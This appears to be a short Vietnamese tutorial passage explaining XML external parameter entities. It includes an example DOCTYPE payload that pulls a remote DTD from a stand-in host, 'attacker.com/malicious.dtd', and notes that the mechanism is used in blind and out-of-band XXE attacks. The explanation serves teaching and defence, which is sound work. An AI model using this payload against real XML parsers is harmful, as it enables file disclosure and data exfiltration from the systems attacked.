 Ví dụ tham chiếu bên ngoài (External Parameter Entity)
xml
Sao chép
Chỉnh sửa
<!DOCTYPE foo [
  <!ENTITY % myParam SYSTEM "http://attacker.com/malicious.dtd">
  %myParam;
]>
<foo></foo>
• %myParam; sẽ được parser thay thế bằng nội dung file malicious.dtd.
• Đây là cơ chế hay bị lợi dụng trong XXE attacks nâng cao (ví dụ Blind XXE, OOB XXE).